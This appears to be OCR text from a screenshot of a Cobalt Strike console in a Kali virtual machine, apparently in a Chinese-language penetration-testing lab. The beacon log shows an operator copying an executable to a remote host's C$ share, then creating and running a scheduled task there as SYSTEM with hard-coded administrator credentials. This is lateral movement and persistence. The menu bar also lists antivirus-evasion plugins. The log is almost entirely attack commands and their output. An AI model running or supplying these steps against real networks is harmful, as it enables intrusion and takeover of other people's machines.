 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2012_2 win10_2 win2008_2
1 2 3 4 2 22:18
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.1.85 192.168.1.85 cs Administrator * WIN2012 Bid: 1047992198 NT: 6.3 cmd.exe 2052 x64 22ms Interactive
192.168.1.85 192.168.1.85 cs SYSTEM * WIN2012 Bid: 266298492 NT: 6.2 6006.exe 4012 x64 38ms Interactive
Event Log X Targets X Beacon 10.10.20.129@428 X Beacon 192.168.1.85@2052 X
[+] received output:
成功: 尝试运行 "test1"。
[11/09 22:07:54] beacon> shell copy c:\win2012_5555.exe \\10.10.20.129\c$
[11/09 22:07:54] [*] Tasked beacon to run: copy c:\win2012_5555.exe \\10.10.20.129\c$
[11/09 22:07:54] [+] host called home, sent: 73 bytes
[11/09 22:07:54] [+] received output:
已复制 1 个文件。
[11/09 22:07:57] beacon> shell schtasks /create /s 10.10.20.129 /u administrator /p 123456 /tn test1 /tr c:/win2012_5555.exe /sc onstart /RU System /F
[11/09 22:07:57] [*] Tasked beacon to run: schtasks /create /s 10.10.20.129 /u administrator /p 123456 /tn test1 /tr c:/win2012_5555.exe /sc onstart /RU System /F
[11/09 22:07:57] [+] host called home, sent: 150 bytes
[11/09 22:07:57] [+] received output:
成功: 成功创建计划任务 "test1"。
[11/09 22:08:00] beacon> shell schtasks /run /s 10.10.20.129 /u administrator /p 123456 /tn test1
[11/09 22:08:00] [*] Tasked beacon to run: schtasks /run /s 10.10.20.129 /u administrator /p 123456 /tn test1
[11/09 22:08:00] [+] host called home, sent: 97 bytes
[11/09 22:08:00] [+] received output:
成功: 尝试运行 "test1"。
[11/09 22:18:36] beacon> shell schtasks /run /s 10.10.20.129 /u administrator /p 123456 /tn test1
[11/09 22:18:36] [*] Tasked beacon to run: schtasks /run /s 10.10.20.129 /u administrator /p 123456 /tn test1
[11/09 22:18:36] [+] host called home, sent: 97 bytes
[11/09 22:18:36] [+] received output:
信息: 计划任务 "test1" 正在运行。
成功: 尝试运行 "test1"。
[WIN2012] - x64 | Administrator * | 2052 - x64 | Note: Bid: 1047992198 NT: 6.3 last:22ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。